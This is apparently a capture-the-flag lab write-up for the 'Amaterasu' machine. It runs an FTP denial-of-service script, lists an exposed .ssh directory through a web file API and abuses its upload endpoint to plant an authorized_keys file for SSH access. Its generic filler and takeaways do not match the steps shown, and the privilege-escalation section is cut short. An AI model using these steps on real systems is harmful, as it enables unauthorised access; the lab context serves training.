Overview
| Field | Value |
| OS | Linux |
| Difficulty | Not specified |
| Attack Surface | Web application and exposed network services |
| Primary Entry Vector | Web-based initial access |
| Privilege Escalation Path | Local enumeration -> misconfiguration abuse -> root |
Credentials
No credentials obtained.
Reconnaissance
💡 Why this works
This stage maps the reachable attack surface and identifies where exploitation is most likely to succeed. Accurate service and content discovery reduces blind testing and drives targeted follow-up actions.
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| python2 49719.py 192.168.155.249
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| ❌[22:38][CPU:1][MEM:53][TUN0:192.168.45.168][...me/n0z0/work/pg/Amaterasu]
🐉 > python2 49719.py 192.168.155.249
._________________.
| VS-FTPD |
| D o S |
|_________________|
|By XYN/DUMP/NSKB3|
|_|_____________|_|
|_|_|_|_____|_|_|_|
|_|_|_|_|_|_|_|_|_|
[!] Testing if 192.168.155.249:21 is open
[+] Port 21 open, starting attack...
[+] Attack started on 192.168.155.249:21!
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| feroxbuster -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 50 -r --timeout 3 --no-state -s 200,301 -e -E -u http://$ip:33414
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
❌[22:09][CPU:5][MEM:51][TUN0:192.168.45.168][/home/n0z0]
🐉 > feroxbuster -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 50 -r --timeout 3 --no-state -s 200,301 -e -E -u http://$ip:33414
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.12.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.155.249:33414
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt
👌 Status Codes │ [200, 301]
💥 Timeout (secs) │ 3
🦡 User-Agent │ feroxbuster/2.12.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💰 Collect Extensions │ true
💸 Ignored Extensions │ [Images, Movies, Audio, etc...]
🏁 HTTP methods │ [GET]
📍 Follow Redirects │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────

200 GET 1l 19w 137c http://192.168.155.249:33414/help
200 GET 1l 14w 98c http://192.168.155.249:33414/info
|
Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| curl -F file=@test.txt http://$ip:33414/file-upload
|
1
2
3
4
| ✅[23:53][CPU:36][MEM:55][TUN0:192.168.45.168][...me/n0z0/work/pg/Amaterasu]
🐉 > curl -F file=@test.txt http://$ip:33414/file-upload
{"message":"No filename part in the request"}
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
| curl http://192.168.155.249:33414/file-list?dir=/home/alfredo/.ssh/
curl http://192.168.155.249:33414/file-list?dir=/home/alfredo/.ssh/id_rsa/
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ✅[23:58][CPU:40][MEM:51][TUN0:192.168.45.168][/home/n0z0]
🐉 > curl http://192.168.155.249:33414/file-list?dir=/home/alfredo/.ssh/
["id_rsa","id_rsa.pub","up.txt"]
✅[23:59][CPU:24][MEM:53][TUN0:192.168.45.168][/home/n0z0]
🐉 > curl http://192.168.155.249:33414/file-list?dir=/home/alfredo/.ssh/id_rsa/
<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
✅[23:59][CPU:30][MEM:53][TUN0:192.168.45.168][/home/n0z0]
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| curl -F filename="/home/alfredo/.ssh/up.txt" -F file=@test.txt http://$ip:33414/file-upload
|
1
2
3
4
| ✅[23:59][CPU:74][MEM:53][TUN0:192.168.45.168][...me/n0z0/work/pg/Amaterasu]
🐉 > curl -F filename="/home/alfredo/.ssh/up.txt" -F file=@test.txt http://$ip:33414/file-upload
{"message":"File successfully uploaded"}
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
| curl -F filename="/home/alfredo/.ssh/authorized_keys" -F file=@id_alfredo.pub http://$ip:33414/file-upload
curl -F filename="/home/alfredo/.ssh/authorized_keys" -F file=@id_alfredo.txt http://$ip:33414/file-upload
|
1
2
3
4
5
6
7
8
| ✅[0:02][CPU:40][MEM:55][TUN0:192.168.45.168][...me/n0z0/work/pg/Amaterasu]
🐉 > curl -F filename="/home/alfredo/.ssh/authorized_keys" -F file=@id_alfredo.pub http://$ip:33414/file-upload
{"message":"Allowed file types are txt, pdf, png, jpg, jpeg, gif"}
✅[0:03][CPU:50][MEM:57][TUN0:192.168.45.168][...me/n0z0/work/pg/Amaterasu]
🐉 > curl -F filename="/home/alfredo/.ssh/authorized_keys" -F file=@id_alfredo.txt http://$ip:33414/file-upload
{"message":"File successfully uploaded"}
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| ssh -p 25022 -i id_alfredo alfredo@$ip
|
1
2
3
4
5
6
| ❌[0:03][CPU:37][MEM:55][TUN0:192.168.45.168][...me/n0z0/work/pg/Amaterasu]
🐉 > ssh -p 25022 -i id_alfredo alfredo@$ip
Last failed login: Sat Dec 6 10:04:00 EST 2025 from 192.168.45.168 on ssh:notty
There were 16061 failed login attempts since the last successful login.
Last login: Tue Mar 28 03:21:25 2023
[alfredo@fedora ~]$
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
| [alfredo@fedora ~]$ cat local.txt
557075abe60050ce63aa2838042b629a
|
💡 Why this works
The initial access step chains discovered weaknesses into executable control over the target. Successful foothold techniques are validated by command execution or interactive shell callbacks.
Privilege Escalation
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
| [alfredo@fedora tmp]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
|
💡 Why this works
Privilege escalation relies on local misconfigurations, unsafe permissions, and trusted execution paths. Enumerating and abusing these trust boundaries is the fastest route to root-level access.
Lessons Learned / Key Takeaways
- Validate framework debug mode and error exposure in production-like environments.
- Restrict file permissions on scripts and binaries executed by privileged users or schedulers.
- Harden sudo policies to avoid wildcard command expansion and scriptable privileged tools.
- Treat exposed credentials and environment files as critical secrets.
References
- RustScan: https://github.com/RustScan/RustScan
- Nmap: https://nmap.org/
- feroxbuster: https://github.com/epi052/feroxbuster
- Nuclei: https://github.com/projectdiscovery/nuclei
- GTFOBins: https://gtfobins.org/
- HackTricks Privilege Escalation: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html
 Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment. Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.